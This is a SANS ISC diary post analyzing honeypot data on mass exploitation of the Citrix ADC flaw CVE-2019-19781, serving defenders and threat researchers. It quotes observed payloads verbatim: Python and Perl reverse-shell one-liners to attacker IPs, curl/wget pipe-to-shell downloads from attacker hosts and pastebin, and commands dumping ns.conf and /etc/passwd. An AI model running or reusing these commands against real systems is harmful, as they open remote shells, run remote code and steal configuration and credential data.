Citrix ADC Exploits Update
In today's diary, I am summarizing the current state of attacks exploiting the Citrix ADC vulnerability (CVE-2019-19781), using data from our SANS ISC honeypots. Our first two posts about this topic are here: [1] [2].
.png)
We are looking here at data collected during the first 10 days after the exploit was made public [3]. During this time, we registered more than 550,000 attack attempts to our honeypots. The highest volume was registered on Jan 12, just two days after the first exploit: 290,000 attack attempts, generated by 532 IP addresses located in 42 countries.
Take a look at the source of the attacks on the map below.

As you may have noticed, the vast majority of attacks originate from Russia. Hosts in Russia are responsible for 455,000 attempts or 82% of the total.
.png)
Histogram of Attacks by Country
Payload Overview
Regarding the payloads used by the attackers, we observed 141 variants. Given the command issued on the victim’s machine, we could infer that most of them are part of automated attacks to download and execute scripts like:
exec(\'curl+185[.]178.45.221/ci.sh+|+sh\');” or to simple collect data like “print+`cat+/flash/nsconfig/ns.conf`
However, we also noticed reverse connection payloads that often require attacker interaction. In those scenarios, the possibilities for the attacker are huge as they may manually interact with the system, look for interesting data and also ways to pivot to other segments on the victim’s network.
Most of the reverse connections payloads were written in Python, like this one:
/var/python/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("185[.]10.68.25",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
But a few were written in Perl:
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"195[.]123.238.91:443");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
We were able to connect to a couple of the endpoints via telnet and netcat. Most of these connections failed. But in some cases, we ended up with a connection and someone typing standard Unix commands like "id", "ls" and "uname". The speed suggests that these commands were typed manually. But we were not able to keep up the ruse long enough to get to any interesting commands.
The TOP 10 payloads and its respective count is shown in the table below:
|
Payload |
Count |
|
exec(\'curl+http://185[.]178.45.221/ci2.sh|sh+|+tee+/netscaler… |
79,063 |
|
print+`cat+/flash/nsconfig/ns.conf` |
25,173 |
|
exec(\'curl+185[.]178.45.221/ci.sh+|+sh\'); |
16,096 |
|
print+`cat+/nsconfig/ns.conf*` |
11,586 |
|
(curl -fsSL https://pastebin[.]com/raw/2zds3h2T||wget -q -O - https://pastebin.com/raw/2zds3h2T)|bash; id |
5,716 |
|
exec(\'cat /flash/nsconfig/ns.conf | tee /netscaler/portal/templates/yVStWwCFy9BDXBxjIGvCk3h67Gx4Zm8E.xml\'); |
4,780 |
|
cat /etc/passwd |
4,303 |
|
/var/python/bin/python -c 'import urllib;exec(urllib.urlopen("http://185[.]178.45.221/ci5.sh").read())' |
2,968 |
|
exec(\'whoami | tee /netscaler/portal/templates/.xml\'); |
2,641 |
|
(curl -s https://pastebin[.]com/raw/d3SY1erQ||wget -q -O - https://pastebin.com/raw/d3SY1erQ)|bash; cat /etc/passwd |
1,337 |
“Patching” Payload

From the list below, the fifth one caught our attention. It is especially interesting because:
- After downloading and executing its malicious action from a Pastebin address, it applies a patch to “newbm.pl” file – possible to avoid competitors;
- The Pastebin content pointed by the payload that supposedly contains the malicious action has been removed when we try to check it two days ago.
Thus, depending on when the Pastebin address with the malicious content was removed, this campaign may have just patched vulnerable installations. It’s worthing mentioning that the fix applied by this payload is partial and does not patch all possible vulnerable files.

In the figure below it’s possible to see the moment the “patching” payload reached our honeypots.
We will continue to monitor Citrix ADC exploitations and giving you more updates. If you saw something else interesting about this vulnerability, please let us know!
References:
[1] https://isc.sans.edu/forums/diary/Citrix+ADC+Exploits+are+Public+and+Heavily+Used+Attempts+to+Install+Backdoor/25700/
[2] https://isc.sans.edu/forums/diary/Citrix+ADC+Exploits+Overview+of+Observed+Payloads/25704/
[3] https://github.com/projectzeroindia/CVE-2019-19781
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter

Comments